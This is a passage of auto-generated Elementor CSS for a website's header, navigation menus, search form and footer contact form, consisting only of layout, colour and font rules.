					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-5017 .elementor-element.elementor-element-6dd3d615 .elementor-search-form{text-align:start;}.elementor-5017 .elementor-element.elementor-element-6dd3d615 .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-color:var( --e-global-color-7951942 );--e-search-form-toggle-background-color:rgba(0,0,0,0);--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-5017 .elementor-element.elementor-element-6dd3d615.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(0,0,0,0.87);}.elementor-5017 .elementor-element.elementor-element-6dd3d615 input[type="search"].elementor-search-form__input{font-size:35px;}.elementor-5017 .elementor-element.elementor-element-6dd3d615:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-7951942 );border-radius:0px;}.elementor-5017 .elementor-element.elementor-element-6dd3d615.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-7951942 );border-radius:0px;}.elementor-5017 .elementor-element.elementor-element-6dd3d615 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-primary );}.elementor-5017 .elementor-element.elementor-element-6dd3d615 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-primary );}.elementor-5017 .elementor-element.elementor-element-6dc2883d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5017 .elementor-element.elementor-element-6dc2883d:not(.elementor-motion-effects-element-type-background), .elementor-5017 .elementor-element.elementor-element-6dc2883d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3b3218c );}.elementor-5017 .elementor-element.elementor-element-6dc2883d > .elementor-container{min-height:80px;}.elementor-5017 .elementor-element.elementor-element-6dc2883d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;overflow:visible;}.elementor-5017 .elementor-element.elementor-element-6dc2883d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5017 .elementor-element.elementor-element-63710f1 > .elementor-widget-container{margin:-50px -30px 0px 0px;}.elementor-5017 .elementor-element.elementor-element-2a62abd5 > .elementor-element-populated{margin:-30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5017 .elementor-element.elementor-element-7f398133 > .elementor-widget-container{margin:0px -20px 0px 0px;}body:not(.rtl) .elementor-5017 .elementor-element.elementor-element-7f398133{left:0px;}body.rtl .elementor-5017 .elementor-element.elementor-element-7f398133{right:0px;}.elementor-5017 .elementor-element.elementor-element-7f398133{top:0px;--nav-menu-icon-size:25px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-menu-toggle{margin-left:auto;border-width:0px;border-radius:0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-top:40px;padding-bottom:40px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-framed .elementor-item:before,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-underline .elementor-item:after,
					 .elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-overline .elementor-item:before,
					 .elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-double-line .elementor-item:before,
					 .elementor-5017 .elementor-element.elementor-element-7f398133 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a, .elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-menu-toggle{color:var( --e-global-color-7951942 );fill:var( --e-global-color-7951942 );}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-49c74fb );border-radius:0px 0px 0px 0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a:hover,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a:focus,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-menu-toggle:hover,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-menu-toggle:focus{color:var( --e-global-color-7951942 );}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a:hover,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a:focus,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a.highlighted{background-color:#22222E;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown .elementor-item, .elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;font-weight:400;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 div.elementor-menu-toggle{color:#ffffff;}.elementor-5017 .elementor-element.elementor-element-7f398133 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-5017 .elementor-element.elementor-element-7f398133 div.elementor-menu-toggle:hover, .elementor-5017 .elementor-element.elementor-element-7f398133 div.elementor-menu-toggle:focus{color:var( --e-global-color-0268f9f );}.elementor-5017 .elementor-element.elementor-element-7f398133 div.elementor-menu-toggle:hover svg, .elementor-5017 .elementor-element.elementor-element-7f398133 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-0268f9f );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-5017 .elementor-element.elementor-element-6dc2883d{padding:30px 20px 30px 20px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(min-width:768px){.elementor-5017 .elementor-element.elementor-element-1e58589{width:60.218%;}.elementor-5017 .elementor-element.elementor-element-ee7cb50{width:16.513%;}.elementor-5017 .elementor-element.elementor-element-69440cb{width:14.438%;}.elementor-5017 .elementor-element.elementor-element-4856333{width:8.764%;}.elementor-5017 .elementor-element.elementor-element-d1daa11{width:10%;}.elementor-5017 .elementor-element.elementor-element-2a62abd5{width:90%;}}@media(max-width:767px){.elementor-5017 .elementor-element.elementor-element-9e8cf22 .elementor-widget-container{text-align:right;}.elementor-5017 .elementor-element.elementor-element-9e8cf22 > .elementor-widget-container{margin:0px 10px -30px 0px;}.elementor-5017 .elementor-element.elementor-element-9e8cf22{--icon-size:25px;}.elementor-5017 .elementor-element.elementor-element-ee7cb50{width:50%;}.elementor-5017 .elementor-element.elementor-element-69440cb{width:50%;}.elementor-5017 .elementor-element.elementor-element-6dc2883d{padding:20px 20px 20px 20px;}.elementor-5017 .elementor-element.elementor-element-d1daa11{width:30%;}.elementor-5017 .elementor-element.elementor-element-2a62abd5{width:70%;}.elementor-5017 .elementor-element.elementor-element-2a62abd5 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5017 .elementor-element.elementor-element-7f398133 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5017 .elementor-element.elementor-element-7f398133{z-index:990;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown .elementor-item, .elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;padding-top:15px;padding-bottom:15px;}.elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5017 .elementor-element.elementor-element-7f398133 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}
.elementor-528 .elementor-element.elementor-element-4d98fe7:not(.elementor-motion-effects-element-type-background), .elementor-528 .elementor-element.elementor-element-4d98fe7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7951942 );}.elementor-528 .elementor-element.elementor-element-4d98fe7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:050px 0px 0px 0px;overflow:visible;}.elementor-528 .elementor-element.elementor-element-4d98fe7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-44cccb68 > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-528 .elementor-element.elementor-element-44cccb68{text-align:center;}.elementor-528 .elementor-element.elementor-element-44cccb68 .elementor-heading-title{color:#2E2E38;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-528 .elementor-element.elementor-element-c4d80c6 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-field-type-html{padding-bottom:0px;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-528 .elementor-element.elementor-element-c4d80c6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-528 .elementor-element.elementor-element-2a7b7c5{overflow:visible;}.elementor-bc-flex-widget .elementor-528 .elementor-element.elementor-element-3715b8c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-528 .elementor-element.elementor-element-3715b8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-528 .elementor-element.elementor-element-3715b8c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-528 .elementor-element.elementor-element-3715b8c > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-3715b8c > .elementor-element-populated, .elementor-528 .elementor-element.elementor-element-3715b8c > .elementor-element-populated > .elementor-background-overlay, .elementor-528 .elementor-element.elementor-element-3715b8c > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-528 .elementor-element.elementor-element-952e0f3{width:auto;max-width:auto;}.elementor-528 .elementor-element.elementor-element-952e0f3 > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-528 .elementor-element.elementor-element-952e0f3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-528 .elementor-element.elementor-element-cd3605b .elementor-button{background-color:var( --e-global-color-49c74fb );font-family:"Roboto", Sans-serif;font-weight:500;border-radius:10px 10px 10px 10px;padding:10px 50px 10px 50px;}.elementor-528 .elementor-element.elementor-element-cd3605b{width:auto;max-width:auto;}.elementor-528 .elementor-element.elementor-element-578058a{padding:20px 0px 20px 0px;overflow:visible;}.elementor-528 .elementor-element.elementor-element-fcc139c .elementor-heading-title{font-family:"Alata", Sans-serif;font-size:18px;font-weight:600;color:#2E2E38;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-528 .elementor-element.elementor-element-02a268f > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-528 .elementor-element.elementor-element-02a268f .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:0.5em;}.elementor-528 .elementor-element.elementor-element-02a268f .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-528 .elementor-element.elementor-element-02a268f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-528 .elementor-element.elementor-element-02a268f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-528 .elementor-element.elementor-element-02a268f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-528 .elementor-element.elementor-element-02a268f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-7d098b6 .elementor-heading-title{font-family:"Alata", Sans-serif;font-size:18px;font-weight:600;color:#2E2E38;}.elementor-528 .elementor-element.elementor-element-d9b1baf > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-528 .elementor-element.elementor-element-d9b1baf .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:0.5em;}.elementor-528 .elementor-element.elementor-element-d9b1baf .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-528 .elementor-element.elementor-element-d9b1baf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-528 .elementor-element.elementor-element-d9b1baf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-528 .elementor-element.elementor-element-d9b1baf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-528 .elementor-element.elementor-element-d9b1baf .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-3b4549a .elementor-heading-title{font-family:"Alata", Sans-serif;font-size:18px;font-weight:600;color:#2E2E38;}.elementor-528 .elementor-element.elementor-element-0918fa8 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-528 .elementor-element.elementor-element-0918fa8 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:0.5em;}.elementor-528 .elementor-element.elementor-element-0918fa8 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-528 .elementor-element.elementor-element-0918fa8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-528 .elementor-element.elementor-element-0918fa8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-528 .elementor-element.elementor-element-0918fa8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-528 .elementor-element.elementor-element-0918fa8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-f41d748 .elementor-heading-title{font-family:"Alata", Sans-serif;font-size:18px;font-weight:600;color:#2E2E38;}.elementor-528 .elementor-element.elementor-element-7545b8b > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-528 .elementor-element.elementor-element-7545b8b .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:0.5em;}.elementor-528 .elementor-element.elementor-element-7545b8b .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-528 .elementor-element.elementor-element-7545b8b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-528 .elementor-element.elementor-element-7545b8b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-528 .elementor-element.elementor-element-7545b8b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-528 .elementor-element.elementor-element-7545b8b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-173bfe5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-173bfe5 .elementor-heading-title{font-family:"Alata", Sans-serif;font-size:18px;font-weight:600;color:#2E2E38;}.elementor-528 .elementor-element.elementor-element-6a44df8 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-528 .elementor-element.elementor-element-6a44df8 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:0.5em;}.elementor-528 .elementor-element.elementor-element-6a44df8 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-528 .elementor-element.elementor-element-6a44df8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-528 .elementor-element.elementor-element-6a44df8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-528 .elementor-element.elementor-element-6a44df8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-528 .elementor-element.elementor-element-6a44df8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-86e0b38{overflow:visible;}.elementor-bc-flex-widget .elementor-528 .elementor-element.elementor-element-1db33de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-528 .elementor-element.elementor-element-1db33de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-528 .elementor-element.elementor-element-1db33de.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-528 .elementor-element.elementor-element-4b6a400{width:auto;max-width:auto;text-align:start;}.elementor-528 .elementor-element.elementor-element-4b6a400 img{border-radius:10px 10px 10px 10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-528 .elementor-element.elementor-element-0168007 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-0168007{text-align:center;font-family:"Alata", Sans-serif;font-size:16px;font-weight:400;line-height:0.9em;color:#2E2E38;}.elementor-bc-flex-widget .elementor-528 .elementor-element.elementor-element-04ff493.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-528 .elementor-element.elementor-element-04ff493.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-528 .elementor-element.elementor-element-04ff493.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-528 .elementor-element.elementor-element-db6f4be{width:auto;max-width:auto;text-align:center;}.elementor-528 .elementor-element.elementor-element-993879e > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-993879e{text-align:center;font-family:"Alata", Sans-serif;font-size:16px;font-weight:400;line-height:0.9em;color:#2E2E38;}.elementor-bc-flex-widget .elementor-528 .elementor-element.elementor-element-04812a8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-528 .elementor-element.elementor-element-04812a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-528 .elementor-element.elementor-element-04812a8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-528 .elementor-element.elementor-element-6d71cfa{width:auto;max-width:auto;text-align:center;}.elementor-528 .elementor-element.elementor-element-6d71cfa img{border-radius:10px 10px 10px 10px;}.elementor-528 .elementor-element.elementor-element-6845e00 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-6845e00{text-align:center;font-family:"Alata", Sans-serif;font-size:16px;font-weight:400;line-height:0.9em;color:#2E2E38;}.elementor-528 .elementor-element.elementor-element-5ab4aee{overflow:visible;}.elementor-528 .elementor-element.elementor-element-6e442b2 > .elementor-widget-container{margin:20px 0px 50px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-528 .elementor-element.elementor-element-4d98fe7{padding:10px 10px 10px 10px;}.elementor-528 .elementor-element.elementor-element-3715b8c > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-528 .elementor-element.elementor-element-952e0f3 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-528 